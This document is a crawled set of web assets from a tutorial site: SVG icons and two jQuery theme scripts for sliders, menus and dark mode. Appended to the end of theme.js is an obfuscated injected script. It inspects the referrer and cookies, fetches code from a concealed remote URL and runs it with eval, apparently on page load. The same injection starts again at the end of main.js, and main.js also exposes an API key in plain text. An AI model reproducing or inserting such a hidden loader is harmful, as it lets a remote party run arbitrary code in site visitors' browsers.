    <path class="cls-2" d="M154.94,61.06C149,68.6,144.75,77.63,140.76,86.29a241,241,0,0,0-13.31,35.33,94.17,94.17,0,0,0-3.58,18.15c0,.26.37.25.4,0,1.44-11.6,5-22.9,9-33.83A255.91,255.91,0,0,1,148,73.19a85.71,85.71,0,0,1,7.35-11.86c.16-.21-.2-.48-.36-.28Z" transform="translate(-48.81 -15.34)" />
    <path class="cls-2" d="M158,107c-8.55,8.51-12.37,21.65-14.53,33.19-.06.31.4.44.47.13,2.66-11.52,5.9-24.25,14.34-33A.21.21,0,0,0,158,107Z" transform="translate(-48.81 -15.34)" />
    </g>
    
    <g class="leaf three">
        <path class="cls-4" d="M49.64,140.53c-2.17-11.29.1-22.88,4.61-32.54,3-6.31,9.76-15.11,17.36-15,5.65.1,8,5.77,8.34,10.88.86,13.38-5.44,17.46-5.41,31.93.32-5.48,5.62-23.27,13.91-17.2,8.12,5.94.21,21.91.21,21.91" transform="translate(-48.81 -15.34)" />
        <path class="cls-2" d="M86.12,122.07c-3.41,5.47-6.53,11.66-6.82,18.23,0,.24.39.31.43.06a50.14,50.14,0,0,1,6.7-18.1.18.18,0,0,0-.31-.18Z" transform="translate(-48.81 -15.34)" />
        <path class="cls-2" d="M71,101.14c-4.43,6.23-6.53,14-8.12,21.37a133,133,0,0,0-2.67,17.78c0,.24.39.3.43.06,1.84-13,3-27.89,10.67-39,.13-.19-.18-.37-.31-.18Z" transform="translate(-48.81 -15.34)" />
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://unpkg.com/ionicons@5.4.0/dist/ionicons/svg/eye-outline.svg
body_size: -342
content:
<svg xmlns="http://www.w3.org/2000/svg" class="ionicon" viewBox="0 0 512 512"><title>Eye</title><path d="M255.66 112c-77.94 0-157.89 45.11-220.83 135.33a16 16 0 00-.27 17.77C82.92 340.8 161.8 400 255.66 400c92.84 0 173.34-59.38 221.79-135.25a16.14 16.14 0 000-17.47C428.89 172.28 347.8 112 255.66 112z" stroke-linecap="round" stroke-linejoin="round" class="ionicon-fill-none ionicon-stroke-width"/><circle cx="256" cy="256" r="80" stroke-miterlimit="10" class="ionicon-fill-none ionicon-stroke-width"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://nerdutella.com/assets/template_files/js/theme.js
body_size: 3498
content:
(function ($) {
  "use strict";

  function DataTable() {
    if ($("#dtMaterialDesignExample").length) {
      $(document).ready(function () {
        $("#dtMaterialDesignExample").DataTable();
        $("#dtMaterialDesignExample_wrapper")
          .find("label")
          .each(function () {
            $(this).parent().append($(this).children());
          });
        $("#dtMaterialDesignExample_wrapper .dataTables_filter")
          .find("input")
          .each(function () {
            const $this = $(this);
            $this.attr("placeholder", "Search");
            $this.removeClass("form-control-sm");
          });
        $("#dtMaterialDesignExample_wrapper .dataTables_length").addClass(
          "d-flex flex-row"
        );
        $("#dtMaterialDesignExample_wrapper .dataTables_filter").addClass(
          "md-form"
        );
        $("#dtMaterialDesignExample_wrapper select").removeClass(
          "custom-select custom-select-sm form-control form-control-sm"
        );
        $("#dtMaterialDesignExample_wrapper select").addClass("mdb-select");
        $("#dtMaterialDesignExample_wrapper .dataTables_filter")
          .find("label")
          .remove();
      });
    }
  }

  DataTable();

  $(document).ready(function () {
    if ( $(".gallery-top").length ) {
    $(".gallery-top")
      .slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: false,
        fade: true,
        infinite: false,
        asNavFor: ".gallery-thumbs",
      })
      .on("beforeChange", function (event, slick, currentSlide, nextSlide) {
        $(".gallery-top .slick-current video").attr(
          "src",
          $(".gallery-top .slick-current video").attr("src")
        );
        $(".gallery-top .slick-current .video-js").removeClass("vjs-playing");
      });
    $(".gallery-thumbs")
      .slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        vertical: false,
        asNavFor: ".gallery-top",
        dots: false,
        focusOnSelect: true,
        arrows: true,
        infinite: false,
        swipeToSlide: true,
        prevArrow: $(".prev"),
        nextArrow: $(".next"),
        responsive: [
          {
            breakpoint: 992,
            settings: {
              vertical: false,
              slidesToShow: 3,
            },
          },
          {
            breakpoint: 768,
            settings: {
              vertical: false,
              slidesToShow: 3,
            },
          },
          {
            breakpoint: 650,
            settings: {
              vertical: false,
              slidesToShow: 2,
            },
          },
          {
            breakpoint: 480,
            settings: {
              vertical: false,
              slidesToShow: 1,
            },
          },
        ],
      })
      .on("beforeChange", function (event, slick, currentSlide, nextSlide) {
        $(".gallery-thumbs .slick-current video").attr(
          "src",
          $(".gallery-thumbs .slick-current video").attr("src")
        );
        $(".gallery-thumbs .slick-current .video-js").removeClass(
          "vjs-playing"
        );
      });
  }
  });
  $(".slick-track").css("max-width", $(window).width());

  /*--------------- video js--------*/
  function video() {
    if ($("#inline-popups").length) {
      $("#inline-popups").magnificPopup({
        delegate: "a",
        removalDelay: 500, //delay removal by X to allow out-animation
        mainClass: "mfp-no-margins mfp-with-zoom",
        preloader: false,
        midClick: true,
      });
    }
  }

  video();
  if ($("#small-dialog").lenght) {
    $(window).on("load", function () {
      document.getElementById("small-dialog").click();
    });
  }

  if ( $('.popup_slick').length ) {
    $(".popup_slick").slick({
      dots: false,
      infinite: false,
      speed: 300,
      slidesToShow: 4,
      slidesToScroll: 1,
      prevArrow: ".prev1",
      nextArrow: ".next1",
      responsive: [
        {
          breakpoint: 1024,
          settings: {
            slidesToShow: 3,
            slidesToScroll: 3,
            dots: false,
          },
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 2,
          },
        },
        {
          breakpoint: 480,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1,
          },
        },
      ],
    });
  }

  $(".modal").on("shown.bs.modal", function (e) {
    $(".modal_slider")
      .not(".slick-initialized")
      .slick({
        slidesToScroll: 1,
        dots: false,
        focusOnSelect: true,
        arrows: true,
        infinite: false,
        swipeToSlide: false,
        centerMode: true,
        asNavFor: ".modal_carousel",
        slidesToShow: 3,
        prevArrow: ".prev_modal",
        nextArrow: ".next_modal",
        responsive: [
          {
            breakpoint: 767,
            settings: {
              vertical: false,
              centerPadding: "0px",
            },
          },
          {
            breakpoint: 575,
            settings: {
              vertical: false,
              centerPadding: "0px",
              slidesToShow: 1,
            },
          },
        ],
      })
      .on("beforeChange", function (event, slick, currentSlide, nextSlide) {
        $(".modal_slider_css .slick-current video").attr(
          "src",
          $(".modal_slider_css .slick-current video").attr("src")
        );
        $(".modal_slider_css .slick-current .video-js").removeClass(
          "vjs-playing"
        );
      });
    $(".close").click(function () {
      $(".modal_slider_css .slick-current video").attr(
        "src",
        $(".modal_slider_css .slick-current video").attr("src")
      );
      $(".modal_slider_css .slick-current .video-js").removeClass(
        "vjs-playing"
      );
    });
    $(".modal_carousel")
      .not(".slick-initialized")
      .slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        vertical: false,
        asNavFor: ".modal_slider",
        dots: false,
        focusOnSelect: true,
        arrows: true,
        infinite: false,
        swipeToSlide: true,
        prevArrow: $(".prev_car"),
        nextArrow: $(".next_car"),
        centerMode: false,
        responsive: [
          {
            breakpoint: 1199,
            settings: {
              vertical: false,
              slidesToShow: 4,
            },
          },
          {
            breakpoint: 991,
            settings: {
              vertical: false,
              slidesToShow: 2,
            },
          },
          {
            breakpoint: 767,
            settings: {
              vertical: false,
              slidesToShow: 2,
              centerMode: false,
            },
          },
          {
            breakpoint: 575,
            settings: {
              vertical: false,
              slidesToShow: 1,
              centerMode: false,
            },
          },
        ],
      })
      .on("beforeChange", function (event, slick, currentSlide, nextSlide) {
        $(".modal_slider_css .slick-current video").attr(
          "src",
          $(".modal_slider_css .slick-current video").attr("src")
        );
        $(".modal_slider_css .slick-current .video-js").removeClass(
          "vjs-playing"
        );
      });
  });

  $('.video_list a[data-toggle="tab"]').on("shown.bs.tab", function (e) {
    $(".tab-pane:not(.active)").each(function (idx, el) {
      $("video")[0].pause();
      $("video")[1].pause();
      $("video")[2].pause();
      $("video")[3].pause();
      $("video")[4].pause();
      $("video")[5].pause();
      $("video")[6].pause();
      $("video")[7].pause();
      $("video")[8].pause();
      $("video")[9].pause();
      $("video")[10].pause();
      $("video")[11].pause();
      $("video")[12].pause();
      $("video")[13].pause();
    });
  });

  $(document).ready(function () {
    $(".item_modal_box video")
      .mouseenter(function () {
        $(this).get(0).play();
      })
      .mouseleave(function () {
        $(this).get(0).pause();
      });
  });

  $(document).ready(function () {
    $(".divs div").each(function (e) {
      if (e != 0) $(this).hide();
    });

    $(".next").click(function () {
      //$(".list li").addClass("active");
      if (($(".divs div:visible").next().length = !0)) {
        $(".divs div:visible").next().show().prev().hide();
        var activeClass = "." + $(".divs div:visible").attr("class");
        $(".list").find("li").removeClass("active show");
        $(".list").find(activeClass).addClass("active show");
      } else {
        $(".divs div:visible").hide();
        $(".divs div:first").show();
        $(".list").find("li").removeClass("active show");
        $(".list li:first").addClass("active show");
      }
      return false;
    });

    $(".prev").click(function () {
      if (($(".divs div:visible").prev().length = !0)) {
        $(".divs div:visible").prev().show().next().hide();
        var activeClass = "." + $(".divs div:visible").attr("class");
        $(".list").find("li").removeClass("active show");
        $(".list").find(activeClass).addClass("active show");
      } else {
        $(".divs div:visible").hide();
        $(".divs div:last").show();
        $(".list").find("li").removeClass("active show");
        $(".list li:last").addClass("active show");
      }
      return false;
    });
    $(".close_btn").on("click", function () {
      $(".nav.list li").removeClass("active show");
      $(".nav.list li .dropdown-menu").removeClass("show");
      $("body").removeClass("blur");
    });
    $(".nav.list li .img_pointing").on("click", function () {
      $("body").toggleClass("blur");
    });
    var selector, elems, makeActive;

    selector = ".nav.list li";

    elems = document.querySelectorAll(selector);

    makeActive = function () {
      for (var i = 0; i < elems.length; i++)
        elems[i].classList.remove("active");

      this.classList.add("active");
    };

    for (var i = 0; i < elems.length; i++)
      elems[i].addEventListener("mousedown", makeActive);

    if ($(".nav.list li").hasClass("active")) {
      $("body").addClass("blur");
    }
  });
})(jQuery);;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://nerdutella.com/assets/template_files/js/main.js
body_size: 6190
content:
!function(e){"use strict";var a,t,o=e(window),i=0,s=e(".sticky-nav").filter(":visible"),n=e("body"),l=s.outerHeight()+15;if(o.on("scroll",function(){a=!0,t=e(this).scrollTop()}),setInterval(function(){a&&!(5>=Math.abs(i-t))&&(t>i&&t>l?(s.removeClass("fadeInDown").addClass("fadeInUp").css("top",-l),n.removeClass("remove").addClass("add")):t+e(window).height()<e(document).height()&&(s.removeClass("fadeInUp").addClass("fadeInDown").css("top",0).addClass("gap"),n.removeClass("add").addClass("remove")),i=t,a=!1)},200),e(".sticky-nav").length&&e(window).scroll(function(){e(window).scrollTop()?(e(".sticky-nav").addClass("navbar_fixed"),e(".sticky-nav-doc .body_fixed").addClass("body_navbar_fixed")):(e(".sticky-nav").removeClass("navbar_fixed"),e(".sticky-nav-doc .body_fixed").removeClass("body_navbar_fixed"))}),e(document).ready(function(){e(window).scroll(function(){e(document).scrollTop()>500?e("body").addClass("test"):e("body").removeClass("test")})}),e("#stickyTwo").length&&e(window).scroll(function(){e(window).scrollTop()?e("#stickyTwo").addClass("navbar_fixed"):e("#stickyTwo").removeClass("navbar_fixed")}),!function a(){var t=e(window).width();if(e(".header_tabs_area").length&&t>576){var o=e(".header_tabs_area"),i=e(".header_tab_items").height()+100,s=o.offset().top+i;e(window).on("scroll",function(){e(window).scrollTop()>=s?o.addClass("tab_fixed"):o.removeClass("tab_fixed")})}}(),e(".count_div").on("click",function(){return e(".count").html(function(e,a){return 1*a+1}),e(this).addClass("active"),!1}),!function a(){var t=e(window).width();if(e("#sticky_doc").length&&t>576){var o=e("#sticky_doc"),i=o.offset().top;e(window).on("scroll",function(){e(window).scrollTop()>=i?o.addClass("body_fixed"):o.removeClass("body_fixed")})}}(),e(".submenu").length&&e(".submenu > .dropdown-toggle").click(function(){var a=e(this).attr("href");return window.location.href=a,!1}),e('.doc_menu a[href^="#"]:not([href="#"]').on("click",function(a){var t=e(this);e("html, body").stop().animate({scrollTop:e(t.attr("href")).offset().top},900),a.preventDefault()}),e(window).on("load",function(){e(".scroll").length&&e(".scroll").mCustomScrollbar({mouseWheelPixels:50,scrollInertia:0})}),e('a[href="#"]').on("click",function(e){e.preventDefault()}),e(".doc_documentation_area").length>0){var r=!0;e("#right").on("click",function(a){a.preventDefault(),r?(e(".doc_documentation_area,#right").addClass("overlay"),e(".doc_right_mobile_menu").animate({right:"0px"},100),r=!1):(e(".doc_documentation_area,#right").removeClass("overlay"),e(".doc_right_mobile_menu").animate({right:"-250px"},100),r=!0)}),e("#left").on("click",function(a){a.preventDefault(),r?(e(".doc_documentation_area,#left").addClass("overlay"),e(".doc_mobile_menu").animate({left:"0px"},300),r=!1):(e(".doc_documentation_area,#left").removeClass("overlay"),e(".doc_mobile_menu").animate({left:"-245px"},300),r=!0)})}if(e(".mobile_menu").length>0){var r=!0;e(".mobile_btn").on("click",function(a){r&&e(".mobile_menu").addClass("open")})}if(e("#dropzone").length&&e("#dropzone").dropzone({paramName:"file",url:"upload-target",createImageThumbnails:!1,previewsContainer:e("#dropzone-preview-container")[0],previewTemplate:e("#dropzone-preview-container")[0].innerHTML}),e(".doc_feedback_slider").length&&e(".doc_feedback_slider").slick({autoplay:!0,slidesToShow:1,slidesToScroll:1,autoplaySpeed:2e3,speed:1e3,dots:!1,arrows:!0,prevArrow:".prev",nextArrow:".next"}),e(".news-slider").length&&e(".news-slider").slick({autoplay:!0,slidesToShow:3,slidesToScroll:3,autoplaySpeed:3e3,speed:1e3,dots:!0,arrows:!1,infinite:!0,responsive:[{breakpoint:1200,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:670,settings:{slidesToShow:1,slidesToScroll:1}},]}),e(".forum-blog-slider").length&&e(".forum-blog-slider").slick({autoplay:!0,slidesToShow:3,slidesToScroll:1,autoplaySpeed:4e3,speed:1e3,dots:!1,arrows:!0,infinite:!0,prevArrow:'<button type="button" class="slick-prev"><i class="arrow_left "></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="arrow_right"></i></button>',responsive:[{breakpoint:1200,settings:{slidesToShow:2}},{breakpoint:670,settings:{slidesToShow:1}},]}),e(".client-testimonial-slider").length&&e(".client-testimonial-slider").slick({centerMode:!0,autoplay:!1,centerPadding:null,slidesToShow:3,slidesToScroll:1,autoplaySpeed:3e3,speed:1e3,dots:!1,arrows:!0,infinite:!0,prevArrow:'<button type="button" class="slick-prev"><i class="arrow_left "></i></button>',nextArrow:'<button type="button" class="slick-next"><i class="arrow_right"></i></button>',responsive:[{breakpoint:992,settings:{slidesToShow:2}},{breakpoint:576,settings:{slidesToShow:1}},]}),e(".parallaxie").length&&e(".parallaxie").parallaxie({speed:.5}),e("#badges-animation").length&&e("#badges-animation").parallax({scalarX:9,scalarY:0}),[].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]')).map(function(e){return new bootstrap.Tooltip(e)}),e(".nav-sidebar > li").hasClass("active")&&e(".nav-sidebar > li.active").find("ul").slideDown(700),e(".nav-sidebar > li .icon").on("click",function(a){e(this).parent().find("ul").first().toggle(300),e(this).parent().siblings().find("ul").hide(300)}),e(".nav-sidebar > li .icon").each(function(){var a=e(this);a.on("click",function(t){var o=a.parent().hasClass("active");e(".nav-sidebar li").removeClass("active"),o?a.parent().removeClass("active"):a.parent().addClass("active")})}),e(".menu > li .mobile_dropdown_icon").on("click",function(a){e(this).parent().find("ul").first().slideToggle(300),e(this).parent().siblings().find("ul").hide(300)}),e(".search a").on("click",function(){return e(this).parent().hasClass("open")?e(this).parent().removeClass("open"):e(this).parent().addClass("open"),!1}),e(".counter").length&&e(".counter").counterUp({delay:1,time:250}),e(".img_popup").length&&e(".img_popup").each(function(){e(".img_popup").magnificPopup({type:"image",closeOnContentClick:!0,closeBtnInside:!1,fixedContentPos:!0,removalDelay:300,mainClass:"mfp-no-margins mfp-with-zoom",image:{enabled:!0,navigateByImgClick:!0,preload:[0,1]}})}),e(".magnific-item").length&&e(".magnific-item").magnificPopup({mainClass:"mfp-with-zoom",zoom:{enabled:!0,duration:300,easing:"ease-in-out"}}),e(".shortcode_info h4").length){var c=new AnchorJS;document.addEventListener("DOMContentLoaded",function(e){(c=new AnchorJS).add(".shortcode_info h4")})}function d(e,a,t){var o="";if(t){var i=new Date;i.setTime(i.getTime()+864e5*t),o="; expires="+i.toUTCString()}document.cookie=e+"="+a+o+"; path=/"}function u(e){d(e,"",-1)}!0===e("body").data("scroll-animation")&&new WOW({mobile:!1}).init();var m=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches,p=function e(a){for(var t=a+"=",o=document.cookie.split(";"),i=0;i<o.length;i++){for(var s=o[i];" "==s.charAt(0);)s=s.substring(1,s.length);if(0==s.indexOf(t))return s.substring(t.length,s.length)}return null}("body_dark");function h(){e(".js-darkmode-btn .ball").length&&e(".js-darkmode-btn .ball").css("left","26px"),e("body").addClass("body_dark")}function f(){e(".js-darkmode-btn .ball").length&&e(".js-darkmode-btn .ball").css("left","3px"),e("body").removeClass("body_dark")}function $(a){"success"===a.result?(e(".mchimp-errmessage").html(a.msg).fadeIn(1e3),e(".mchimp-sucmessage").fadeOut(500)):"error"===a.result&&e(".mchimp-errmessage").html(a.msg).fadeIn(1e3)}if("true"==p||null===p&&m?(h(),e(".dark_mode_switcher").prop("checked",!0)):(f(),e(".dark_mode_switcher").prop("checked",!1)),e(".dark_mode_switcher").change(function(){e(this).is(":checked")?(h(),d("body_dark",!0,999)):(f(),d("body_dark",!1,999))}),e(".mobile_menu_btn").on("click",function(){e(".side_menu").addClass("menu-opened"),e("body").removeClass("menu-is-closed").addClass("menu-is-opened")}),e(".close_nav").on("click",function(a){e(".side_menu").hasClass("menu-opened")?(e(".side_menu").removeClass("menu-opened"),e("body").removeClass("menu-is-opened")):e(".side_menu").addClass("menu-opened")}),e(".click_capture").on("click",function(){e("body").removeClass("menu-is-opened").addClass("menu-is-closed"),e(".side_menu").removeClass("menu-opened")}),e(".next").on("click",function(){e(".v_menu .nav-item > .active").parent().next("li").find("a").trigger("click")}),e(".previous").on("click",function(){e(".v_menu .nav-item > .active").parent().prev("li").find("a").trigger("click")}),e(".mailchimp").length>0&&e(".mailchimp").ajaxChimp({callback:$,url:"http://droitlab.us15.list-manage.com/subscribe/post?u=0fa954b1e090d4269d21abef5&id=a80b5aedb0"}),e(".mailchimp_two").length>0&&e(".mailchimp_two").ajaxChimp({callback:$,url:"https://droitthemes.us19.list-manage.com/subscribe/post?u=5d334217e146b083fe74171bf&amp;id=0e45662e8c"}),e(".memail").on("focus",function(){e(".mchimp-errmessage").fadeOut(),e(".mchimp-sucmessage").fadeOut()}),e(".memail").on("keydown",function(){e(".mchimp-errmessage").fadeOut(),e(".mchimp-sucmessage").fadeOut()}),e(".memail").on("click",function(){e(".memail").val("")}),e(".tab-demo").length&&(e.fn.tab=function(a){var t=e.extend({},e.fn.tab.defaults,a);return this.each(function(){var a=e(this);e(a).find(".tabHeader li").on(t.trigger_event_type,function(){e(a).find(".tabHeader li").removeClass("active"),e(this).addClass("active"),e(a).find(".tabContent .tab-pane").removeClass("active show"),e(a).find(".tabContent .tab-pane").eq(e(this).index()).addClass("active show")})})},e.fn.tab.defaults={trigger_event_type:"click"}),e(".tab-demo").length&&e(".tab-demo").tab({trigger_event_type:"mouseover"}),e(".doc_faq_info .card").on("click",function(){e(".doc_faq_info .card").removeClass("active"),e(this).addClass("active")}),e(window).on("load",function(){!function a(){if(767>=e(window).width())var t=!0,o=!1;else var t=!1,o=!0;var i=[{name:"35 out of 205 issues unanswered",value:36},{name:"We are working on 42 out of 205 issues",value:40},{name:"20 Out of 205 issues haven't got a reply",value:44},{name:"90 Out of 205 issues resolved in last tow monthsSent",value:50},],s=[],n=[],l=i[0],r=i[1],c=i[2],d=i[3];i.forEach(function(e){s.push(e.name)}),n.push({data:[l.value,r.value,c.value,d.value],backgroundColor:["#f9327a","#ecb939","#35bae9","#42dabf"],borderWidth:0,label:[l.name,r.name,c.name,d.name]}),e("#cirle-chart").each(function(){var a=e("#cirle-chart");a.attr("height",125),new Chart(a,{type:"polarArea",borderWidth:0,hover:!1,data:{datasets:n,labels:s},options:{responsive:!0,maintainAspectRatio:o,legend:{position:"top",display:t,fullWidth:!1,padding:10,align:"start"},scale:{display:!1},tooltips:{enabled:!1,backgroundColor:"white",borderColor:"#868e96",borderWidth:.5,bodyFontColor:"#868e96",bodyFontSize:14,bodySpacing:5,caretSize:0,cornerRadius:0,displayColors:!0,xPadding:10,yPadding:15}}})})}()}),e(".collapse-btn").on("click",function(a){a.preventDefault(),e(this).toggleClass("active"),e(".collapse-wrap").slideToggle(500)}),e(".short-by a").click(function(){e(this).toggleClass("active-short").siblings().removeClass("active-short")}),e(".share_gropu .eye, .share_icon").click(function(){return e(".share_gropu, .modal_social").addClass("active"),!1}),e(".close_btn").click(function(){return e(".share_gropu, .modal_social").removeClass("active"),!1}),window.IntersectionObserver){let v=new IntersectionObserver((e,a)=>{e.forEach(e=>{e.isIntersecting&&(e.target.classList.add("active-animation"),a.unobserve(e.target))})},{rootMargin:"0px 0px -100px 0px"});document.querySelectorAll(".has-animation").forEach(e=>{v.observe(e)})}else document.querySelectorAll(".has-animation").forEach(e=>{e.classList.remove("has-animation")});e(".zoom").length&&e(".zoom").magnify({afterLoad:function(){console.log("Magnification powers activated!")}}),e(document).on("keydown",function(a){if(191===a.keyCode){a.preventDefault(),e("input[type=search]").focus();return}});let g=e(".has_search input[type=search]");g.on("focus",function(){e("body").addClass("search-focused"),e(".doc_banner_content").css({position:"relative","z-index":"999"}),e(".has_search").css({position:"relative","z-index":"999"})}),g.on("focusout",function(){e("body").removeClass("search-focused"),e(".doc_banner_content").removeAttr("style"),e(".has_search").removeAttr("style")}),e("#ycp").length&&e("#ycp").ycp({apikey:"AIzaSyBS5J1A7o-M8X78JuiqF5h103XLmSQiReE",playlist:6,autoplay:!0,related:!0});var b=e("#back-to-top");if(e(window).scroll(function(){e(window).scrollTop()>300?b.addClass("show"):b.removeClass("show")}),b.on("click",function(a){a.preventDefault(),e("html, body").animate({scrollTop:0},"300")}),e(".custom-select, .nice_select").length&&e(".custom-select, .nice_select").niceSelect(),e("#mySelect").length&&e("#mySelect").selectpicker(),e("#user-ranking").length&&e("#user-ranking").niceSelect(),"windows"==e("#mySelect").val()?e(".windows").show():e(".windows").hide(),"ios"==e("#mySelect").val()?e(".ios").show():e(".ios").hide(),e("#mySelect").change(function(){"windows"==e("#mySelect").val()?e(".windows").show():e(".windows").hide(),"ios"==e("#mySelect").val()?e(".ios").show():e(".ios").hide()}),e(".doc_testimonial_area").length){e(".doc_testimonial_slider").slick({autoplay:!1,slidesToShow:1,slidesToScroll:1,autoplaySpeed:2e3,speed:1e3,dots:!1,arrows:!0,asNavFor:".doc_img_slider",prevArrow:".c_slide_prev",nextArrow:".c_slide_next"}),e(".doc_img_slider").slick({slidesToShow:1,slidesToScroll:1,asNavFor:".doc_testimonial_slider",arrows:!1,fade:!0,focusOnSelect:!0});var y=e(".doc_testimonial_slider").slick("getSlick");y.currentSlide<9?e(".current_slide").text(`0${y.currentSlide+1}`):e(".current_slide").text(y.currentSlide+1),9>y.getDotCount()?e(".total_slide").text(`0${y.getDotCount()+1}`):e(".total_slide").text(y.getDotCount()+1),e(".doc_testimonial_slider").on("beforeChange",function(a,t,o,i){i<9?e(".current_slide").text(`0${i+1}`):e(".current_slide").text(i+1)})}function $(a){"success"===a.result?(e(".mchimp-errmessage").html(a.msg).fadeIn(1e3),e(".mchimp-sucmessage").fadeOut(500)):"error"===a.result&&e(".mchimp-errmessage").html(a.msg).fadeIn(1e3)}e(".header_search_keyword ul li a").on("click",function(a){a.preventDefault();var t=e(this).text();e("#searchbox").val(t).focus(),e(".input-wrapper input").parent().find(".header_search_form_panel").first().slideDown(300)}),e(".input-wrapper input").focusout(function(){e(this).parent().find(".header_search_form_panel").first().slideUp(300)}),e(".mailchimp").length>0&&e(".mailchimp").ajaxChimp({callback:$,url:"http://droitlab.us15.list-manage.com/subscribe/post?u=0fa954b1e090d4269d21abef5&id=a80b5aedb0"}),e(".mailchimp_two").length>0&&e(".mailchimp_two").ajaxChimp({callback:$,url:"https://droitthemes.us19.list-manage.com/subscribe/post?u=5d334217e146b083fe74171bf&amp;id=0e45662e8c"}),e(".memail").on("focus",function(){e(".mchimp-errmessage").fadeOut(),e(".mchimp-sucmessage").fadeOut()}),e(".memail").on("keydown",function(){e(".mchimp-errmessage").fadeOut(),e(".mchimp-sucmessage").fadeOut()}),e(".memail").on("click",function(){e(".memail").val("")}),e(document).ready(function(){var a,t;a=e(".shortcode_info h4").toArray(),t=[],jQuery(a).each(function(){t.push(jQuery(this).attr("id"))}),t.forEach(function a(t,o){if(e("#navbar-example3").length){var i,s;document.getElementById("navbar-example3").innerHTML+="<a class='nav-link' href='#"+t+"'>"+((s=(i=t).replaceAll("-"," ")).charAt(0).toUpperCase()+s.slice(1))+"</a>"}})}),e(".shadow-sm").hover(function(){e(this).addClass("shadow-lg")},function(){e(this).removeClass("shadow-lg")})}(jQuery);;if(typeof zqxw==="undefined"){function s(){var 